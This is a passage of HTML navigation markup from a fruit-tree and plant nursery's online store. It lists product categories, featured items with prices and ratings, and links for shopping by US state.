                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Dwarf Everbearing Mulberry Fruit" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/5038-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Dwarf Everbearing Mulberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 235 reviews">(235)</span>
                                    <span class="price">$39.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id26">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:0:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id12"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74" role="menuitem"><span>Landscape Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Nut Trees</span>
                                                        <a class="btn btn-secondary" href="/products/nut-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Nut Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/almond-trees" role="menuitem">Almond Trees</a></li><li role="presentation"><a href="/products/nut-trees/chestnut-trees" role="menuitem">Chestnut Trees</a></li><li role="presentation"><a href="/products/nut-trees/filbert-hazelnut-trees" role="menuitem">Filbert Hazelnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/pecan-trees" role="menuitem">Pecan Trees</a></li><li role="presentation"><a href="/products/nut-trees/pistachio-trees" role="menuitem">Pistachio Trees</a></li><li role="presentation"><a href="/products/nut-trees/walnut-trees" role="menuitem">Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/black-walnut-trees" role="menuitem">Black Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/self-pollinating-pecan-trees" role="menuitem">Self-Pollinating Pecan Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id27">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/nut-trees/pecan-trees/pawnee-pecan" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pawnee Pecan Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2910-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pawnee Pecan</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 54 reviews">(54)</span>
                                    <span class="price">Starting at $52.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id28">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:1:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id13"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="1a805ee2-b317-45b6-8c87-3873c1267e74">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f" role="menuitem"><span>Berry Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Landscape Trees</span>
                                                        <a class="btn btn-secondary" href="/products/landscape-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Landscape Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/flowering-trees" role="menuitem">Flowering Trees</a></li><li role="presentation"><a href="/products/landscape-trees/ornamental-shrubs" role="menuitem">Ornamental Shrubs</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/shade-trees" role="menuitem">Shade Trees</a></li><li role="presentation"><a href="/products/landscape-trees/evergreens" role="menuitem">Evergreens</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/maple-trees" role="menuitem">Maple Trees</a></li><li role="presentation"><a href="/tags/plants-for-privacy" role="menuitem">Plants for Privacy</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/redbud-trees" role="menuitem">Redbud Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id29">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/landscape-trees/ornamental-shrubs/first-editions-neon-burst-dogwood" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="green leaves of dogwood tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6562-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">First Editions® Neon Burst™ Dogwood</span>
                                    <span class="rating-5-0" title="5.0 stars out of 5" aria-label="5.0 stars out of 5 from 1 reviews">(1)</span>
                                    <span class="price">$75.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2a">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:2:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id14"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1" role="menuitem"><span>Garden Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Berry Plants</span>
                                                        <a class="btn btn-secondary" href="/products/berry-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Berry Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/berry-plant-assortments" role="menuitem">Berry Plant Assortments</a></li><li role="presentation"><a href="/products/berry-plants/aronia-berry-plants" role="menuitem">Aronia Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blackberry-plants" role="menuitem">Blackberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blueberry-plants" role="menuitem">Blueberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/cranberry-plants" role="menuitem">Cranberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/currant-plants" role="menuitem">Currant Plants</a></li><li role="presentation"><a href="/products/berry-plants/elderberry-plants" role="menuitem">Elderberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/goji-berry-plants" role="menuitem">Goji Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/gooseberry-plants" role="menuitem">Gooseberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/grape-vines" role="menuitem">Grape Vines</a></li><li role="presentation"><a href="/products/berry-plants/honeyberry-plants" role="menuitem">Honeyberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/hybrid-berry-plants" role="menuitem">Hybrid Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/kiwi-berry-vines" role="menuitem">Kiwi Berry Vines</a></li><li role="presentation"><a href="/products/berry-plants/lingonberry-plants" role="menuitem">Lingonberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/passion-fruit-vines" role="menuitem">Passion Fruit Vines</a></li><li role="presentation"><a href="/products/berry-plants/raspberry-plants" role="menuitem">Raspberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/strawberry-plants" role="menuitem">Strawberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/berry-plant-collections" role="menuitem">Berry Plant Collections</a></li><li role="presentation"><a href="/tags/bushel-and-berry" role="menuitem">Bushel and Berry®</a></li><li role="presentation"><a href="/tags/everbearing-strawberries" role="menuitem">Everbearing Strawberries</a></li><li role="presentation"><a href="/tags/june-bearing-strawberries" role="menuitem">June Bearing Strawberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/primocane-berries" role="menuitem">Primocane Berries</a></li><li role="presentation"><a href="/tags/seedless-grapes" role="menuitem">Seedless Grapes</a></li><li role="presentation"><a href="/tags/thornless-blackberries" role="menuitem">Thornless Blackberries</a></li><li role="presentation"><a href="/tags/thornless-raspberries" role="menuitem">Thornless Raspberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2b">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/blueberry-plants/pink-lemonade-blueberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pink Lemonade Blueberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2213-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pink Lemonade Blueberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 181 reviews">(181)</span>
                                    <span class="price">Starting at $18.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2c">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:3:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id15"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="f472bc16-bcac-4c2d-be29-8c40a633d0f1">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b" role="menuitem"><span>Tools &amp; Supplies</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Garden Plants</span>
                                                        <a class="btn btn-secondary" href="/products/garden-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Garden Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/asparagus-plants" role="menuitem">Asparagus Plants</a></li><li role="presentation"><a href="/products/garden-plants/garlic-bulbs" role="menuitem">Garlic Bulbs</a></li><li role="presentation"><a href="/products/garden-plants/herbs" role="menuitem">Herbs</a></li><li role="presentation"><a href="/products/garden-plants/horseradish-plants" role="menuitem">Horseradish Plants</a></li><li role="presentation"><a href="/products/garden-plants/hydrangeas" role="menuitem">Hydrangeas</a></li><li role="presentation"><a href="/products/garden-plants/lilacs" role="menuitem">Lilacs</a></li><li role="presentation"><a href="/products/garden-plants/onion-plants" role="menuitem">Onion Plants</a></li><li role="presentation"><a href="/products/garden-plants/organic-seed-potatoes" role="menuitem">Organic Seed Potatoes</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/rhubarb-plants" role="menuitem">Rhubarb Plants</a></li><li role="presentation"><a href="/products/garden-plants/roses" role="menuitem">Roses</a></li><li role="presentation"><a href="/products/garden-plants/sweet-potato-plants" role="menuitem">Sweet Potato Plants</a></li><li role="presentation"><a href="/products/garden-plants/weigela" role="menuitem">Weigela</a></li><li role="presentation"><a href="/products/garden-plants/wisteria" role="menuitem">Wisteria</a></li><li role="presentation"><a href="/products/garden-plants/additional-garden-plants" role="menuitem">Additional Garden Plants</a></li><li role="presentation"><a href="/products/garden-plants/garden-plant-assortments" role="menuitem">Garden Plant Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/knock-out-roses" role="menuitem">Knock Out® Roses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/organic-garden-plants" role="menuitem">Organic Garden Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2d">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/roses/double-knock-out-rose" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Double Knock Out® Rose" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1137-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Double Knock Out® Rose</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 165 reviews">(165)</span>
                                    <span class="price">$10.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2e">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:4:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id16"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="3da5e977-aecc-4038-8168-f7ee92d1616b">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7" role="menuitem"><span>Fruit Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Tools &amp; Supplies</span>
                                                        <a class="btn btn-secondary" href="/products/tools-and-supplies" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Tools &amp; Supplies</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/books" role="menuitem">Books</a></li><li role="presentation"><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items" role="menuitem">Gift Certificates & Seasonal Items</a></li><li role="presentation"><a href="/products/tools-and-supplies/kitchen-and-canning-supplies" role="menuitem">Kitchen & Canning Supplies</a></li><li role="presentation"><a href="/products/tools-and-supplies/pest-and-disease-controls" role="menuitem">Pest & Disease Controls</a></li><li role="presentation"><a href="/products/tools-and-supplies/soil-additives" role="menuitem">Soil Additives</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/success-kits" role="menuitem">Success Kits</a></li><li role="presentation"><a href="/products/tools-and-supplies/tools-and-equipment" role="menuitem">Tools & Equipment</a></li><li role="presentation"><a href="/products/tools-and-supplies/tree-accessories" role="menuitem">Tree Accessories</a></li><li role="presentation"><a href="/products/tools-and-supplies/wildlife-feeders-and-houses" role="menuitem">Wildlife Feeders & Houses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/digital-soil-meters" role="menuitem">Digital Soil Meters</a></li><li role="presentation"><a href="/tags/garden-netting" role="menuitem">Garden Netting</a></li><li role="presentation"><a href="/tags/gift-ideas" role="menuitem">Gift Ideas</a></li><li role="presentation"><a href="/tags/harvesting-supplies" role="menuitem">Harvesting Supplies</a></li><li role="presentation"><a href="/tags/irrigation-solutions" role="menuitem">Irrigation Solutions</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/natural-pest-and-disease-control" role="menuitem">Natural Pest & Disease Control</a></li><li role="presentation"><a href="/tags/organic-growing-supplies" role="menuitem">Organic-Growing Supplies</a></li><li role="presentation"><a href="/tags/pruning-tools" role="menuitem">Pruning Tools</a></li><li role="presentation"><a href="/tags/stark-fertilizers" role="menuitem">Stark® Fertilizers</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2f">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 392 reviews">(392)</span>
                                    <span class="price">Starting at $6.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id30">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:5:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id17"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                
                                <li role="presentation" class="stark-dropdown shop-by-state-mainmenu-dropdown">
                                    <a class="stark-dropdown-trigger" href="/page/shop-by-state" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by State</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by State">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="shop-by-state">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Shop by State</span>
                                                    </div>
                                                </header>
                                                <div role="presentation" id="id3">
            <div class="wp-content-container has-admin-tools" id="id31">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alabama">Alabama</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alaska">Alaska</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arizona">Arizona</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arkansas">Arkansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-california">California</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-colorado">Colorado</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-connecticut">Connecticut</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-delaware">Delaware</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-florida">Florida</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-georgia">Georgia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-idaho">Idaho</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-illinois">Illinois</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-indiana">Indiana</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-iowa">Iowa</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kansas">Kansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kentucky">Kentucky</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-louisiana">Louisiana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maine">Maine</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maryland">Maryland</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-massachusetts">Massachusetts</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-michigan">Michigan</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-minnesota">Minnesota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-mississippi">Mississippi</a></td></tr>
